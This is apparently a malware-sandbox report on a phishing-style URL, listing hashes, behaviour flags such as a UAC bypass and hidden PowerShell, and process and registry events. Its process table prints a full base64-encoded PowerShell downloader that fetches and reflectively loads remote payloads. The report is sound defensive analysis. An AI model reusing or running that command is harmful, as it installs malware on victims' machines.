


| URL: | https://reservationsfailed-id64361264.com/ |
| Full analysis: | https://app.any.run/tasks/1ff3c31b-69fd-48a2-8bda-d87e6cb820fd |
| Verdict: | Malicious activity |
| Analysis date: | May 16, 2025, 07:22:57 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | B1622259ADFACA7486181FEAF47B7CEE |
| SHA1: | 3643859B171EFF822C4614FA55E4517F42489E5D |
| SHA256: | 0976A0975A6E26099EB47627A3BEEEA6CEC8F6E5838090EF58524D3400729365 |
| SSDEEP: | 3:N8GDYLTrH:2Yy/ |
MALICIOUS
Bypass User Account Control (ComputerDefaults)
- ComputerDefaults.exe (PID: 8052)

Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 8028)
Run PowerShell with an invisible window
- powershell.exe (PID: 1244)
Bypass execution policy to execute commands
- powershell.exe (PID: 1244)
Changes powershell execution policy (Bypass)
- powershell.exe (PID: 8028)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 1244)
SUSPICIOUS
Executes script without checking the security policy
- powershell.exe (PID: 8028)


BASE64 encoded PowerShell command has been detected
- powershell.exe (PID: 8028)
Starts POWERSHELL.EXE for commands execution
- powershell.exe (PID: 8028)
Application launched itself
- powershell.exe (PID: 8028)
Executable content was dropped or overwritten
- powershell.exe (PID: 1244)
Base64-obfuscated command line is found
- powershell.exe (PID: 8028)
Executes application which crashes
- 3f55f9d4-457f-48aa-b8b1-2edcefe1999b.exe (PID: 920)
INFO
Application launched itself
- chrome.exe (PID: 5380)
Manual execution by a user
- powershell.exe (PID: 8028)
- notepad.exe (PID: 7684)
Disables trace logs
- powershell.exe (PID: 8028)
- powershell.exe (PID: 1244)
Checks proxy server information
- powershell.exe (PID: 8028)
- powershell.exe (PID: 1244)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 8028)
Checks supported languages
- 3f55f9d4-457f-48aa-b8b1-2edcefe1999b.exe (PID: 7148)
- 3f55f9d4-457f-48aa-b8b1-2edcefe1999b.exe (PID: 920)
Reads the software policy settings
- slui.exe (PID: 8000)
The executable file from the user directory is run by the Powershell process
- 3f55f9d4-457f-48aa-b8b1-2edcefe1999b.exe (PID: 7148)
Creates files or folders in the user directory
- WerFault.exe (PID: 6576)
Executable content was dropped or overwritten
- chrome.exe (PID: 6268)
The sample compiled with english language support
- chrome.exe (PID: 6268)
Reads the computer name
- 3f55f9d4-457f-48aa-b8b1-2edcefe1999b.exe (PID: 920)
- 3f55f9d4-457f-48aa-b8b1-2edcefe1999b.exe (PID: 7148)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
175
Monitored processes
33
Malicious processes
3
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 736 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=5688 --field-trial-handle=1804,i,6482848194461735982,4945929312779012834,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 920 | "C:\Users\admin\AppData\Local\Temp\3f55f9d4-457f-48aa-b8b1-2edcefe1999b.exe" | C:\Users\admin\AppData\Local\Temp\3f55f9d4-457f-48aa-b8b1-2edcefe1999b.exe | ComputerDefaults.exe | ||||||||||||
User: admin Company: Underarms frig Integrity Level: HIGH Description: Modernness boscage kaolines Exit code: 2147483652 Version: 7.224.111.5 Modules
| |||||||||||||||
| 1244 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy Bypass -WindowStyle Hidden -EncodedCommand CgAkAHMAZQByAHYAZQByAEQAbwBtAGEAaQBuACAAPQAgAEAAKAAnAGEAJwArACcAcABpACcAKwAnAGEAZQAnACsAJwBzAGEAJwArACcAZQAnACsAJwAuAGkAJwArACcAYwB1ACcAKQAKACQAZABsAGwAVQByAGwAIAA9ACAAIgBoAHQAdABwAHMAOgAvAC8AJABzAGUAcgB2AGUAcgBEAG8AbQBhAGkAbgAvAGEAcABpAHMALwBNAHQARgBWAFIAbQBUAEkALwBBAFMAVQB3AHQAbQBpAGsAIgAKACQAZQB4AGUAVQByAGwAIAA9ACAAIgBoAHQAdABwAHMAOgAvAC8AJABzAGUAcgB2AGUAcgBEAG8AbQBhAGkAbgAvAGEAcABpAGMALwBrAFQASABDAEUAQwB2AGMALwBPAFkARwBPAFUAaABaAGwAIgAKACQAYQByAGcAVgBhAGwAdQBlACAAPQAgACIAMAB4AGQAYgBiADAAZgA3ADIANQAiAAoACgAjACAARgBpAHIAcwB0ACAAYQB0AHQAZQBtAHAAdAAgAHUAcwBpAG4AZwAgAEkAbgB2AG8AawBlAC0AVwBlAGIAUgBlAHEAdQBlAHMAdAAKAHQAcgB5ACAAewAKACAAIAAgACAAJABkAGwAbABDAG8AbgB0AGUAbgB0ACAAPQAgACgASQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAALQBVAHIAaQAgACQAZABsAGwAVQByAGwAIAAtAFUAcwBlAEIAYQBzAGkAYwBQAGEAcgBzAGkAbgBnACkALgBDAG8AbgB0AGUAbgB0AAoAIAAgACAAIAAkAGUAeABlAEMAbwBuAHQAZQBuAHQAIAA9ACAAKABJAG4AdgBvAGsAZQAtAFcAZQBiAFIAZQBxAHUAZQBzAHQAIAAtAFUAcgBpACAAJABlAHgAZQBVAHIAbAAgAC0AVQBzAGUAQgBhAHMAaQBjAFAAYQByAHMAaQBuAGcAKQAuAEMAbwBuAHQAZQBuAHQACgAgACAAIAAgAFsAUgBlAGYAbABlAGMAdABpAG8AbgAuAEEAcwBzAGUAbQBiAGwAeQBdADoAOgBMAG8AYQBkACgAJABkAGwAbABDAG8AbgB0AGUAbgB0ACkAIAB8ACAATwB1AHQALQBOAHUAbABsAAoAIAAgACAAIABbAE8AYgBmAFMAZQBjAFQAbwBvAGwALgBTAGUAYwBUAG8AbwBsAF0AOgA6AEEAbgBhAGwAeQBzAGkAcwAoACQAZQB4AGUAQwBvAG4AdABlAG4AdAAsACAAJABhAHIAZwBWAGEAbAB1AGUAKQAKAH0AIAAKACMAIABGAGEAbABsAGIAYQBjAGsAIAB0AG8AIABXAGUAYgBDAGwAaQBlAG4AdAAgAGkAZgAgAGYAaQByAHMAdAAgAGEAdAB0AGUAbQBwAHQAIABmAGEAaQBsAHMACgBjAGEAdABjAGgAIAB7AAoAIAAgACAAIAB0AHIAeQAgAHsACgAgACAAIAAgACAAIAAgACAAJABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0AAoAIAAgACAAIAAgACAAIAAgACQAZABsAGwAQwBvAG4AdABlAG4AdAAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARABvAHcAbgBsAG8AYQBkAEQAYQB0AGEAKAAkAGQAbABsAFUAcgBsACkACgAgACAAIAAgACAAIAAgACAAJABlAHgAZQBDAG8AbgB0AGUAbgB0ACAAPQAgACQAYwBsAGkAZQBuAHQALgBEAG8AdwBuAGwAbwBhAGQARABhAHQAYQAoACQAZQB4AGUAVQByAGwAKQAKACAAIAAgACAAIAAgACAAIABbAFIAZQBmAGwAZQBjAHQAaQBvAG4ALgBBAHMAcwBlAG0AYgBsAHkAXQA6ADoATABvAGEAZAAoACQAZABsAGwAQwBvAG4AdABlAG4AdAApACAAfAAgAE8AdQB0AC0ATgB1AGwAbAAKACAAIAAgACAAIAAgACAAIABbAE8AYgBmAFMAZQBjAFQAbwBvAGwALgBTAGUAYwBUAG8AbwBsAF0AOgA6AEEAbgBhAGwAeQBzAGkAcwAoACQAZQB4AGUAQwBvAG4AdABlAG4AdAAsACAAJABhAHIAZwBWAGEAbAB1AGUAKQAKACAAIAAgACAAfQAgAAoAIAAgACAAIAAjACAARgBpAG4AYQBsACAAYQB0AHQAZQBtAHAAdAAgAHcAaQB0AGgAIAByAGUAdAByAHkAIABhAGYAdABlAHIAIABkAGUAbABhAHkACgAgACAAIAAgAGMAYQB0AGMAaAAgAHsACgAgACAAIAAgACAAIAAgACAAUwB0AGEAcgB0AC0AUwBsAGUAZQBwACAALQBTAGUAYwBvAG4AZABzACAAMgAKACAAIAAgACAAIAAgACAAIAAkAGMAbABpAGUAbgB0ACAAPQAgAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQACgAgACAAIAAgACAAIAAgACAAJABkAGwAbABDAG8AbgB0AGUAbgB0ACAAPQAgACQAYwBsAGkAZQBuAHQALgBEAG8AdwBuAGwAbwBhAGQARABhAHQAYQAoACQAZABsAGwAVQByAGwAKQAKACAAIAAgACAAIAAgACAAIAAkAGUAeABlAEMAbwBuAHQAZQBuAHQAIAA9ACAAJABjAGwAaQBlAG4AdAAuAEQAbwB3AG4AbABvAGEAZABEAGEAdABhACgAJABlAHgAZQBVAHIAbAApAAoAIAAgACAAIAAgACAAIAAgAFsAUgBlAGYAbABlAGMAdABpAG8AbgAuAEEAcwBzAGUAbQBiAGwAeQBdADoAOgBMAG8AYQBkACgAJABkAGwAbABDAG8AbgB0AGUAbgB0ACkAIAB8ACAATwB1AHQALQBOAHUAbABsAAoAIAAgACAAIAAgACAAIAAgAFsATwBiAGYAUwBlAGMAVABvAG8AbAAuAFMAZQBjAFQAbwBvAGwAXQA6ADoAQQBuAGEAbAB5AHMAaQBzACgAJABlAHgAZQBDAG8AbgB0AGUAbgB0ACwAIAAkAGEAcgBnAFYAYQBsAHUAZQApAAoAIAAgACAAIAB9AAoAfQA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3332 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=6056 --field-trial-handle=1804,i,6482848194461735982,4945929312779012834,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 3676 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=chrome.mojom.ProcessorMetrics --lang=en-US --service-sandbox-type=none --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=5640 --field-trial-handle=1804,i,6482848194461735982,4945929312779012834,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 4212 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --disable-gpu-sandbox --use-gl=disabled --gpu-vendor-id=5140 --gpu-device-id=140 --gpu-sub-system-id=0 --gpu-revision=0 --gpu-driver-version=10.0.19041.3636 --no-appcompat-clear --gpu-preferences=WAAAAAAAAADoABAMAAAAAAAAAAAAAAAAAABgAAAAAAA4AAAAAAAAAAAAAABEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGAAAAAAAAAAYAAAAAAAAAAgAAAAAAAAACAAAAAAAAAAIAAAAAAAAAA== --mojo-platform-channel-handle=6064 --field-trial-handle=1804,i,6482848194461735982,4945929312779012834,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 4300 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=5804 --field-trial-handle=1804,i,6482848194461735982,4945929312779012834,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 5380 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --disk-cache-dir=null --disk-cache-size=1 --media-cache-size=1 --disable-gpu-shader-disk-cache --disable-background-networking --disable-features=OptimizationGuideModelDownloading,OptimizationHintsFetching,OptimizationTargetPrediction,OptimizationHints "https://reservationsfailed-id64361264.com/" | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Version: 122.0.6261.70 Modules
| |||||||||||||||
| 5640 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --no-appcompat-clear --disable-gpu-compositing --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=12 --mojo-platform-channel-handle=5636 --field-trial-handle=1804,i,6482848194461735982,4945929312779012834,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Version: 122.0.6261.70 Modules
| |||||||||||||||
Total events
20 224
Read events
20 175
Write events
40
Delete events
9
Modification events
| (PID) Process: | (5380) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (5380) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (5380) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
